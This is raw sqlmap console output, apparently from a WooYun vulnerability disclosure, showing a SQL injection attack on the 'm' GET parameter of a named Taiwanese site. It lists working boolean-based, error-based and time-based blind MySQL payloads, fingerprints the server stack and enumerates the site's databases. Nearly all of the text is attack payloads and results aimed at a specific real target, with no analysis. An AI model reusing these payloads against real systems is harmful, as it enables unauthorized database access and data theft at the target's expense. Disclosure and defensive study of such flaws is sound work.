 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:50:17
[19:50:17] [INFO] resuming back-end DBMS 'mysql'
[19:50:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: m (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=2' AND 3588=3588 AND 'tQbm'='tQbm&s=16
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: m=2' AND (SELECT 9194 FROM(SELECT COUNT(*),CONCAT(0x716b717671,(SEL
ECT (ELT(9194=9194,1))),0x716b786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a) AND 'qlSs'='qlSs&s=16
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=2' AND (SELECT * FROM (SELECT(SLEEP(5)))sthW) AND 'LJWH'='LJWH&s=
16
---
[19:50:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, PHP 5.6.0, Microsoft IIS 8.5
back-end DBMS: MySQL 5.0
[19:50:23] [INFO] fetching database names
[19:50:25] [INFO] the SQL query used returns 2 entries
[19:50:27] [INFO] retrieved: information_schema
[19:50:30] [INFO] retrieved: ntua_cpmmrc
available databases [2]:
[*] information_schema
[*] ntua_cpmmrc
[19:50:30] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\ntua.originate.tw'
[*] shutting down at 19:50:30
www.wooyun.org